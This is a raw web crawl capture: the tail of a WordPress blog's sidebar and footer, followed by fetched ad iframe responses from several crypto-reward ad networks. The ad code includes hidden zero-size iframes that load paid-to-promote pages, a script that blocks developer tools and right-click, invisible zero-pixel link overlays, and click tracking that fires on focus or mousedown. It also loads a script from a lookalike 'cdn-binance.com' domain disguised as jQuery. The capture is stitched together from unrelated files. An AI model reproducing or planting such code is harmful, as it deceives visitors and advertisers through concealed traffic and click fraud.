	<li><a href='http://betrayal.in/2016/11/'>November 2016</a></li>
	<li><a href='http://betrayal.in/2016/10/'>October 2016</a></li>
	<li><a href='http://betrayal.in/2016/09/'>September 2016</a></li>
	<li><a href='http://betrayal.in/2016/08/'>August 2016</a></li>
	<li><a href='http://betrayal.in/2016/07/'>July 2016</a></li>
	<li><a href='http://betrayal.in/2016/06/'>June 2016</a></li>
	<li><a href='http://betrayal.in/2016/05/'>May 2016</a></li>
	<li><a href='http://betrayal.in/2016/04/'>April 2016</a></li>
	<li><a href='http://betrayal.in/2016/03/'>March 2016</a></li>
	<li><a href='http://betrayal.in/2016/02/'>February 2016</a></li>
	<li><a href='http://betrayal.in/2016/01/'>January 2016</a></li>
	<li><a href='http://betrayal.in/2015/12/'>December 2015</a></li>
	<li><a href='http://betrayal.in/2015/11/'>November 2015</a></li>
	<li><a href='http://betrayal.in/2015/10/'>October 2015</a></li>
	<li><a href='http://betrayal.in/2015/09/'>September 2015</a></li>
	<li><a href='http://betrayal.in/2015/08/'>August 2015</a></li>
	<li><a href='http://betrayal.in/2015/07/'>July 2015</a></li>
	<li><a href='http://betrayal.in/2015/06/'>June 2015</a></li>
	<li><a href='http://betrayal.in/2015/05/'>May 2015</a></li>
	<li><a href='http://betrayal.in/2015/04/'>April 2015</a></li>
	<li><a href='http://betrayal.in/2015/03/'>March 2015</a></li>
	<li><a href='http://betrayal.in/2015/02/'>February 2015</a></li>
	<li><a href='http://betrayal.in/2015/01/'>January 2015</a></li>
	<li><a href='http://betrayal.in/2014/11/'>November 2014</a></li>
	<li><a href='http://betrayal.in/2014/10/'>October 2014</a></li>
	<li><a href='http://betrayal.in/2014/09/'>September 2014</a></li>
	<li><a href='http://betrayal.in/2014/08/'>August 2014</a></li>
	<li><a href='http://betrayal.in/2014/07/'>July 2014</a></li>
	<li><a href='http://betrayal.in/2014/06/'>June 2014</a></li>
	<li><a href='http://betrayal.in/2014/05/'>May 2014</a></li>
	<li><a href='http://betrayal.in/2014/04/'>April 2014</a></li>
	<li><a href='http://betrayal.in/2014/03/'>March 2014</a></li>
	<li><a href='http://betrayal.in/2014/02/'>February 2014</a></li>
	<li><a href='http://betrayal.in/2014/01/'>January 2014</a></li>
	<li><a href='http://betrayal.in/2013/12/'>December 2013</a></li>
	<li><a href='http://betrayal.in/2013/11/'>November 2013</a></li>
	<li><a href='http://betrayal.in/2013/10/'>October 2013</a></li>
	<li><a href='http://betrayal.in/2013/09/'>September 2013</a></li>
	<li><a href='http://betrayal.in/2013/08/'>August 2013</a></li>
	<li><a href='http://betrayal.in/2013/07/'>July 2013</a></li>
	<li><a href='http://betrayal.in/2013/06/'>June 2013</a></li>
	<li><a href='http://betrayal.in/2013/05/'>May 2013</a></li>
	<li><a href='http://betrayal.in/2013/04/'>April 2013</a></li>
	<li><a href='http://betrayal.in/2013/03/'>March 2013</a></li>
	<li><a href='http://betrayal.in/2013/02/'>February 2013</a></li>
	<li><a href='http://betrayal.in/2013/01/'>January 2013</a></li>
	<li><a href='http://betrayal.in/2012/11/'>November 2012</a></li>
	<li><a href='http://betrayal.in/2012/10/'>October 2012</a></li>
	<li><a href='http://betrayal.in/2012/09/'>September 2012</a></li>
	<li><a href='http://betrayal.in/2012/07/'>July 2012</a></li>
	<li><a href='http://betrayal.in/2012/06/'>June 2012</a></li>
			</ul>

			</li>
<!-- MagenetMonetization 5 --><li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-44"><a href="http://betrayal.in/category/ad/">ad</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://betrayal.in/category/betrayal/">betrayal</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://betrayal.in/category/family/">family</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://betrayal.in/category/industry/">industry</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://betrayal.in/category/people/">people</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://betrayal.in/category/tech/">tech</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://betrayal.in/category/trust/">trust</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://betrayal.in/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</li>
<!-- MagenetMonetization 5 --><li id="meta-2" class="widget widget_meta"><h2 class="widgettitle">Meta</h2>

		<ul>
						<li><a href="http://betrayal.in/wp-login.php">Log in</a></li>
			<li><a href="http://betrayal.in/feed/">Entries feed</a></li>
			<li><a href="http://betrayal.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>
	
	</ul>
		<div class="clear"></div>
</div>
	</div>
	
<!-- wmm d -->	<div class="clear"></div>
		
				<div id="footer">
			Place your Footer Content here			<div class="credit_link">	<a href="http://themezee.com/themes/zeecompany/">zeeCompany Theme</a>
</div>
			<div class="clear"></div>
		</div>
			
</div><!-- end #wrapper -->





<!--- START OF CPX24 CODE --->
<script type=text/javascript>
var _cpp = _cpp || [];
_cpp['username']	= '';
_cpp['source_id']	= '80972';
_cpp['pop_type']	= '11';
_cpp['onePer']  	= '0';
_cpp['freq']		= '0';
_cpp['fb']  	= '01';
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//cdn1.adcdnx.com/s/adp1v3.js');
var cs = document.getElementsByTagName('script')[0];
cs.parentNode.insertBefore(hs, cs);
})();</script>
 <!--- END OF CPX24 CODE --->




<div class="mads-block"></div></body>
</html>	<div class="mads-block"></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ad2bitcoin.com/ad.php?ref=timewo&width=728
body_size: 1497
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        } 
</style>
<style>
.wbr_logo {
position:relative;
    left: 703px;
    height: 0px;
    opacity: 0.8;
 }
</style>

<div class="wbr_logo"><a href="http://ad2bitcoin.com/?ref=timewo" rel="Ad2Bitcoin.com" target="_blank"><img src=" [data-uri]"/></a></div>
<a href="https://ad2bitcoin.com/adc.php?id=50019&u=timewo&hash=192" target="_blank" title=''><img src="https://i122.fastpic.org/big/2023/1219/57/cacedd565a0e4488e8f2eebbcb665657.webp" border="0" width="728" height="90"></a>

<iframe frameborder="0" width="0" height="0" src="https://amazingfreebitcoin.com/ad2btc/domain.php?sid=timewo&domain=betrayal.in"></iframe>
<iframe src="https://ad2bitcoin.com/adqlt.php?ref=timewo&keycode=7579" marginwidth="0" marginheight="0" width="0" height="0" scrolling="no" border="0" frameborder="0"></iframe>

<br><br>
<div>
<br>
<iframe src="https://linkmoney.top/pubbanner.php?type=468x60" width="468" height="60" frameborder="0" scrolling="no"></iframe>
<iframe src="https://trxstar.com/publisher/ad2/banner300.php" width="300" height="468" frameborder="0" scrolling="no" style="border: none;"></iframe>
<iframe src="https://linkmoney.top/my/website/728.php" width="728" height="90" frameborder="0" scrolling="no"></iframe>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ad2bitcoin.com/ad.php?ref=timewo&width=468
body_size: 1434
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        } 
</style>
<style>
.wbr_logo {
position:relative;
    left: 443px;
    height: 0px;
    opacity: 0.6;
 }
</style>

<div class="wbr_logo"><a href="http://ad2bitcoin.com/?ref=timewo" rel="Ad2Bitcoin.com" target="_blank"><img src=" [data-uri]"/></a></div>
<a href="https://ad2bitcoin.com/adc.php?id=62326&u=timewo&hash=973" target="_blank" title=''><img src="https://www.coinpayu.com/static/earners_banner/468X60.gif?v=20241024" border="0" width="468" height="60"></a>

<iframe src="https://ad2bitcoin.com/adqlt.php?ref=timewo&keycode=7579" marginwidth="0" marginheight="0" width="0" height="0" scrolling="no" border="0" frameborder="0"></iframe>

<br><br>
<div>
<br>
<iframe src="https://linkmoney.top/pubbanner.php?type=468x60" width="468" height="60" frameborder="0" scrolling="no"></iframe>
<iframe src="https://trxstar.com/publisher/ad2/banner300.php" width="300" height="468" frameborder="0" scrolling="no" style="border: none;"></iframe>
<iframe src="https://linkmoney.top/my/website/728.php" width="728" height="90" frameborder="0" scrolling="no"></iframe>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ad2bitcoin.com/adqlt.php?ref=timewo&keycode=7579
body_size: 257
content:
<iframe id="myframe" src="https://adnade.net/ptp/?user=platformsincome&amp;subid=95765" marginwidth="0" marginheight="0" width="1200" height="1200" scrolling="no" border="0" frameborder="0" sandbox="allow-forms allow-pointer-lock allow-same-origin allow-scripts"></iframe></br><iframe id="myframe" src="https://khanandkhan707.blogspot.com " marginwidth="0" marginheight="0" width="1200" height="1200" scrolling="no" border="0" frameborder="0" sandbox="allow-forms allow-pointer-lock allow-same-origin allow-scripts"></iframe></br><iframe id="myframe" src="https://allinoneziaur.blogspot.com/2025/11/clickadilla.html" marginwidth="0" marginheight="0" width="1200" height="1200" scrolling="no" border="0" frameborder="0" sandbox="allow-forms allow-pointer-lock allow-same-origin allow-scripts"></iframe></br>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trxstar.com/publisher/ad2/banner300.php
body_size: 77
content:
<style>
* { margin:0; padding:0; }
body { 
    width:300px; 
    height:250px; 
    background:transparent; 
    position:relative;
    overflow:hidden;
}
.banner-iframe {
    width:300px; 
    height:250px; 
    border:0; 
    margin:0; 
    padding:0; 
    display:block;
    position:absolute;
    top:0;
    left:0;
}
.tf-logo {
    position:absolute;
    top:0px;
    right:0px;
    width:24px;
    height:24px;
    background:#1a3c6e;
    color:white;
    border-radius:8%;
    display:flex;
    align-items:center;
    justify-content:center;
    font-size:10px;
    font-weight:bold;
    cursor:pointer;
    z-index:1000;
    text-decoration:none;
}
.tf-logo:hover {
    background:#2a5ca0;
    transform:scale(1.2);
}
</style>

<body>
        <a href="https://linkmoney.top/" target="_blank" class="tf-logo" title="linkmoney">LM</a>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://linkmoney.top/my/website/728.php
body_size: -8
content:
<style>*{margin:0;padding:0;}body{width:728px;height:90px;background:transparent;position:relative;overflow:hidden;}.banner-iframe{width:728px;height:90px;border:0;margin:0;padding:0;display:block;position:absolute;top:0;left:0;}.tf-logo{position:absolute;top:0;right:0;width:28px;height:28px;background:#1a3c6e;color:white;border-radius:8%;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:bold;cursor:pointer;z-index:1000;text-decoration:none;}.tf-logo:hover{background:#2a5ca0;transform:scale(1.2);}</style>
<a href="https://linkmoney.top/" target="_blank" class="tf-logo" title="linkmoney">LM</a>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/ptp/?user=platformsincome&subid=95765
body_size: 18323
content:
<html><head><meta http-equiv="content-type" content="text/html;charset=utf-8"><title>AdNade.net - PTP link</title><link rel="shortcut icon" type="image/x-icon" href="/1.ico" /><style>@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4taVIGxA.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88, U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4kaVIGxA.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4saVIGxA.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4jaVIGxA.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4iaVIGxA.woff2) format('woff2');unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4vaVIGxA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}html,body{margin:0;padding:0;min-height:100vh;width:100%;background:url('[data-uri]');background-repeat:repeat;);font-size:14px;}a{text-decoration:none;color:#000}.mlentr{font-family:"Open Sans",sans-serif;font-size:14px;color:#000}.adnl{color:#fff;text-decoration:none;font-size:12px;margin-right:20px}h1{margin:0;font-size:1rem;text-transform:uppercase}@keyframes glow{from{text-shadow:0 0 6px #fff}to{text-shadow:0 0 12px #5D889D,0 0 8px #5D889D}}.animc{text-transform:uppercase;background-image:linear-gradient(-225deg,#000 0%,#555 33%,#a9a9a9 67%,#fff 100%);background-size:auto auto;background-clip:border-box;background-size:200% auto;color:#000;background-clip:text;text-fill-color:transparent;-webkit-background-clip:text;-webkit-text-fill-color:transparent;animation:txc 3s linear infinite;display:inline-block;font-size:24px}@keyframes txc{to{background-position:200% center}}.wrapper{max-width:200px;border:1px solid blue}.ancon{width:100%;height:2px;background-color:#ccc;overflow:hidden}.pp{width:75px;height:100%;background-color:#4c6277;position:relative;animation:pipg 1.25s infinite;}.ptp{width:14px;height:14px;background-image:url('[data-uri]')}@keyframes pipg{0%,100%{left:0}50%{left:calc(100% - 75px)}}</style></head><body oncontextmenu="return false;"><table border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100%"><tr><td valign="top" align="center"><div class="mlentr"><table border="0" cellspacing="5" cellpadding="0" align="center"><tr><td align="center"><a target="_blank" href="https://adnade.net/?ref=platformsincome"><img src="[data-uri]" style="max-width:260px" alt="AdNade.net" border="0"></a></td></tr><tr><td width="771" valign="top" style="max-width:771px"><table cellspacing="0" cellpadding="0" border="0" width="100%" style="max-width:772px"><tr><td align="center" style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="30"><b>PTP LINK</b></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" valign="top"><table border="0" width="100%" align="center" cellspacing="5" cellpadding="5"><tr><td style="word-break:break-word;overflow:hidden;color:#000">
<table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td align="left" valign="top" width="56%" style="max-width:56%"><table border="0" cellspacing="2" cellpadding="2" width="100%">
<tr><td><div class="ptp"></div></td><td>PTP LINK <u>WITHOUT</u> IP CAPPING</td></tr>
<tr><td><div class="ptp"></div></td><td><b>INCREASING REVENUE</b> EVERY <b>10 Sec.</b></td></tr>
<tr><td><div class="ptp"></div></td><td><b>CPM</b> UP TO <b>0.05€</b> (1 Min.)</td></tr>
<tr><td><div class="ptp"></div></td><td>EVERY COUNTRY ALLOWED</td></tr>
<tr><td><div class="ptp"></div></td><td>PAYPAL, SKRILL, SEPA & BTC</td></tr></table></td>
<td align="center" valign="top"><div style="color:#cc0000;background:#ffffcc;padding:6px;border-radius:10px;text-align:center !important"><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td align="center"><h1 id='scec'>Stay & Earn [0 Sec]</h1></td></tr><tr><td><div class="animc"><b id="sptdcnt">0.00</b> Credits</div><br /><div class="ancon"><div class="pp"></div></div></td></tr></table></div><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td><div class="ptp"></div></td><td><a target="_blank" href="https://adnade.net/?ref=platformsincome" style="background-color:#FFF59D"><b>REGISTER NOW FOR FREE</b></a></td></tr></table></td></tr></table><hr><div align="center"><table border="0" cellspacing="1" cellpadding="1" width="100%" style="max-width:100%;overflow:hidden"><tr><td valign="top" align="center"><iframe src="https://adnade.net/banner.php" width="468" height="60" scrolling="no" margin="0" frameborder="0" style="max-width:100%;padding:0;margin:0;border:0"></iframe><br><iframe src='https://deliver.adnade.net/?id=8uxdbhVcqyYj1MpAmkvm8wLi4kXcpanL&d=UGQTyNPpesNiK3E4sQgfGRC1Cjq1r1n6' width='100%' height='500' style='width:100%;height:500px' scrolling='no' frameborder='0'></iframe></td></tr></table></div></td></tr></table></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="25" align="center"></td></tr></table></td></tr><tr><td align="center">| <a target="_blank" href="https://adnade.net/?ref=platformsincome" class="adnl"><font color="#fff">Login</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=platformsincome" class="adnl"><font color="#fff">Report Abuse</font></a> | <a href="https://adnade.net/datenschutz.php?ref=platformsincome" class="adnl"><font color="#fff">Data Privacy</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=platformsincome" class="adnl"><font color="#fff">Imprint / Contact</font></a></td></tr></table></td></tr></table><script type="text/javascript">document.addEventListener("contextmenu",(function(e){e.preventDefault()})),document.addEventListener("keydown",(function(e){("F12"===e.key||e.ctrlKey&&e.shiftKey&&("I"===e.key||"J"===e.key)||e.ctrlKey&&"U"===e.key||e.metaKey&&e.altKey&&("I"===e.key||"J"===e.key))&&e.preventDefault()}));var _tdhts=document.getElementById("sptdcnt");function lvcnt(){fetch("index.php?tsp=8uxdbhVcqyYj1MpAmkvm8wLi4kXcpanL&a=884b370a9a1719bb09bf494db515be0f&d="+Date.now()).then(t=>t.text()).then(t=>{if(t){let e=parseFloat(_tdhts.getAttribute("crd"))||0,n=parseFloat(t),a=null;requestAnimationFrame(function t(d){a||(a=d);let c=Math.min((d-a)/2e3,1),i=e+(n-e)*c;_tdhts.setAttribute("crd",i.toFixed(2)),_tdhts.textContent=i.toFixed(2),c<1&&requestAnimationFrame(t)})}setTimeout(lvcnt,1e4)})}lvcnt();var scd=0,el=document.getElementById("scec");function icS(){scd+=1,el.innerText="Stay & Earn ["+scd+" Sec]"}var cancel=setInterval(icS,1e3);!function(){if(window===window.top||window!==window.top){var t=document.createElement("script");t.src="https://deliver.adnade.net/api/?param="+encodeURIComponent("8uxdbhVcqyYj1MpAmkvm8wLi4kXcpanL"),document.head.appendChild(t)}}();</script><script type="text/javascript" src="https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV"></script><script>var _paq=window._paq=window._paq||[];_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);(function(){var u="https://tool.hubu.link/";_paq.push(['setTrackerUrl',u+'matomo.php']);_paq.push(['setSiteId','43o5DrNpGEM1']);var d=document,g=d.createElement('script'),s=d.getElementsByTagName('script')[0];g.async=true;g.src=u+'matomo.js';s.parentNode.insertBefore(g,s);})();</script><noscript><img src="https://tool.hubu.link/matomo.php?idsite=43o5DrNpGEM1&amp;rec=1" style="border:0" alt="" /></noscript></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://claimfey.top/publisher/ad_banner468.php?uid=d5d8bbe0f610e4166d5be52d81b0bfa5
body_size: 876
content:

<!DOCTYPE html>
<html>
<head>
    <title>Banner Ad 300x250</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background: transparent;
        }
        .banner-container {
            text-align: center;
            margin: 0;
            padding: 0;
            position: relative;
        }
        .banner-iframe {
            border: none;
            max-width: 100%;
            display: block;
            margin: 0 auto;
        }
        .banner-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: transparent;
            cursor: pointer;
            z-index: 10;
        }
    </style>
</head>
<body>
    <div class="banner-container" style="position:relative;">
        <iframe id="banner_11553_d5d8bbe0f610e4166d5be52d81b0bfa5_697168c9852b0" 
                src="https://api.fpadserver.com/banner?id=11553&size=468x60" 
                width="468px" 
                height="60px" 
                frameborder="0" 
                scrolling="no"
                class="banner-iframe">
        </iframe>
               
        <a href="https://claimfey.top" target="_blank" onclick="trackBannerClick('d5d8bbe0f610e4166d5be52d81b0bfa5')" style="position:absolute;right:0;top:27%;transform:translateY(-50%);z-index:27;display:block;">
            <img src="https://claimfey.top/publisher/assets/logo.png" alt="logo" style="width:0px;height:0px;pointer-events:auto;">
        </a>
    </div>

    <script>
     
        function trackBannerClick(uid) {
            fetch('banner_click_track.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    uid: uid,
                    banner_id: '11553',
                    website_url: document.referrer || window.location.href
                })
            }).catch(e => {});
        }
       
        document.addEventListener('DOMContentLoaded', function() {
            var iframe = document.querySelector('.banner-iframe');
            if (iframe) {
                iframe.addEventListener('focus', function() {
                    trackBannerClick('d5d8bbe0f610e4166d5be52d81b0bfa5');
                });
                
                iframe.addEventListener('mousedown', function() {
                    trackBannerClick('d5d8bbe0f610e4166d5be52d81b0bfa5');
                });
            }
        });
    </script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trxstar.com/publisher/ad_banner300.php?uid=899e42f0d16b759aad4c4be166de6fc3
body_size: 701
content:

<!DOCTYPE html>
<html>
<head>
    <title>Banner Ad 300x250</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background: transparent;
        }
        .banner-container {
            text-align: center;
            margin: 0;
            padding: 0;
            position: relative;
        }
        .banner-iframe {
            border: none;
            max-width: 100%;
            display: block;
            margin: 0 auto;
        }
        .banner-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: transparent;
            cursor: pointer;
            z-index: 10;
        }
    </style>
</head>
<body>
    <div class="banner-container" style="position:relative;">
        <iframe id="banner_5638_899e42f0d16b759aad4c4be166de6fc3_697168d2904a7" 
                src="https://api.fpadserver.com/banner?id=5638&size=300x250" 
                width="300px" 
                height="250px" 
                frameborder="0" 
                scrolling="no"
                class="banner-iframe">
        </iframe>
               
        <a href="https://trxstar.com" target="_blank" onclick="trackBannerClick('899e42f0d16b759aad4c4be166de6fc3')" style="position:absolute;right:0;top:8%;transform:translateY(-50%);z-index:7;display:block;">
            <img src="https://trxstar.com/publisher/assets/logo.png" alt="logo" style="width:0px;height:0px;pointer-events:auto;">
        </a>
    </div>

    <script>
     
        function trackBannerClick(uid) {
            fetch('banner_click_track.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    uid: uid,
                    banner_id: '5638',
                    website_url: document.referrer || window.location.href
                })
            }).catch(e => {});
        }
       
        document.addEventListener('DOMContentLoaded', function() {
            var iframe = document.querySelector('.banner-iframe');
            if (iframe) {
                iframe.addEventListener('focus', function() {
                    trackBannerClick('899e42f0d16b759aad4c4be166de6fc3');
                });
                
                iframe.addEventListener('mousedown', function() {
                    trackBannerClick('899e42f0d16b759aad4c4be166de6fc3');
                });
            }
        });
    </script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tfaucet.com/publisher/ad_banner468.php?uid=d19af086adfc3ba77f06989499aebfdc
body_size: 735
content:

<!DOCTYPE html>
<html>
<head>
    <title>Banner Ad 468x60</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background: transparent;
        }
        .banner-container {
            text-align: center;
            margin: 0;
            padding: 0;
            position: relative;
        }
        .banner-iframe {
            border: none;
            max-width: 100%;
            display: block;
            margin: 0 auto;
        }
        .banner-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: transparent;
            cursor: pointer;
            z-index: 10;
        }
    </style>
</head>
<body>
    <div class="banner-container" style="position:relative;">
        <iframe id="banner_11648_d19af086adfc3ba77f06989499aebfdc_697168d3ba26b" 
                src="https://api.fpadserver.com/banner?id=11648&size=468x60" 
                width="468px" 
                height="60px" 
                frameborder="0" 
                scrolling="no"
                class="banner-iframe">
        </iframe>
               
        <a href="https://tfaucet.com" target="_blank" onclick="trackBannerClick('d19af086adfc3ba77f06989499aebfdc')" style="position:absolute;right:0;top:30%;transform:translateY(-50%);z-index:30;display:block;">
            <img src="https://tfaucet.com/publisher/assets/logo.png" alt="logo" style="width:0px;height:0px;pointer-events:auto;">
        </a>
    </div>

    <script>
     
        function trackBannerClick(uid) {
            fetch('banner_click_track.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    uid: uid,
                    banner_id: '11648',
                    website_url: document.referrer || window.location.href
                })
            }).catch(e => {});
        }
       
        document.addEventListener('DOMContentLoaded', function() {
            var iframe = document.querySelector('.banner-iframe');
            if (iframe) {
                iframe.addEventListener('focus', function() {
                    trackBannerClick('d19af086adfc3ba77f06989499aebfdc');
                });
                
                iframe.addEventListener('mousedown', function() {
                    trackBannerClick('d19af086adfc3ba77f06989499aebfdc');
                });
            }
        });
    </script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/banner.php
body_size: 124
content:
<html><head><style>*,html,body{margin:0;padding:0;background-color:#618cb8}</style></head><body><iframe width="468" height="60" scrolling="no" frameborder="0" src="https://delivery.cpmroi.com/show_std.php?id_site=2292&id_channel=9902&uf=true"></iframe></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delivery.cpmroi.com/show_std.php?id_site=2292&id_channel=9902&uf=true
body_size: 1066
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <style type="text/css">
        body,html{margin:0;padding:0}
        .ah{width:468px;height:15px;text-align:center}
        .ah a{display:block;font:normal normal 11px Helvetica;color:#006699}
        a{text-decoration:none}
        a img{border:none}
        .adPrivacyPolicyLink {
            position:absolute;
            top:0;
            right:0;
            opacity:1;
            outline:none;
            height:18px;
            z-index:300;
            font-family:sans-serif;
        }
        .adPrivacyPolicyLink .adPrivacyPolicyContent {
            text-decoration:none;
            font-size:10px;
            line-height:18px;
            font-weight:bold;
            color:#ffffff;
            background-color: transparent;
            height:18px;
            padding:0 3px;
            border-radius:5px 0 4px 0;
            white-space:nowrap;
            overflow:hidden;
            display:block;
        }
        .adPrivacyPolicyLink img {
            height:18px;
            width:18px;
            line-height:0;
            display:inline-block;
            margin:0 -3px 0 -3px;
        }
    </style>
</head>
<body><img alt="" width="0" height="0" style="display:none;" src="https://delivery.cpmroi.com/impression.php?channel_id=9902&id=f3da3131-04b9-4cb8-a95c-7ce8fcb77e62%3A36a5089a-80a2-4d8a-bf26-3a0a533cd6eb&site_id=2292&uuid=887d430c-145e-4ff2-b2e5-8ae86b4ddab1"/>
<div id="container" style="width:468px;height:60px;"><a href="https://delivery.cpmroi.com/click.php?id=f3da3131-04b9-4cb8-a95c-7ce8fcb77e62%3A36a5089a-80a2-4d8a-bf26-3a0a533cd6eb&uuid=fc7d5fe9-1c8a-4a6e-9ead-78bc4b0271ca" target="_blank" rel="nofollow opener">
    <picture>
      <source srcset="https://assets.cpmroi.com/system/files/images/23012/4cf264c043313a5129102e7ae99ff5dc.png" type="image/png">
      <img src="https://assets.cpmroi.com/system/files/images/23012/4cf264c043313a5129102e7ae99ff5dc.png" alt="" width="468" height="60"
        onclick="window.parent.postMessage({event:'click',channel:9902},'*')"/>
    </picture>
</a>
</div>
<script type="application/javascript" src="//delivery.cpmroi.com/sync.php?uuid=fc7d5fe9-1c8a-4a6e-9ead-78bc4b0271ca"></script>
<script type="text/javascript">
window.addEventListener("message", (event) => {
    if (!!event.data && !!event.data.url) {
        document.querySelectorAll("#container a").forEach((a) => {
            a.href = event.data.url;
        });
    }
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e5c735f59f7454885f27c7c3c6229da","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.chatlotto.de/?chatroom=627a12bf182f0d27
body_size: 273
content:
<html><head><title>ERROR</title><style>*,html,body{margin:0;padding:0;text-align:center}</style></head><body>ERROR 54: Please embed this chat module as iFrame on your website!<script type="text/javascript">!function(){var n=Date.now()+7e3,e="https://embed.chatlotto.de/chat/?refresh=366190801157&chatroom=3979304";setInterval(function(){var t=Date.now(),a=t-n+7e3;n=t+7e3,fetch(a>15e3?`${e}&ps=1`:e)},7e3),window.addEventListener("beforeunload",function(){navigator.sendBeacon(e)})}();</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
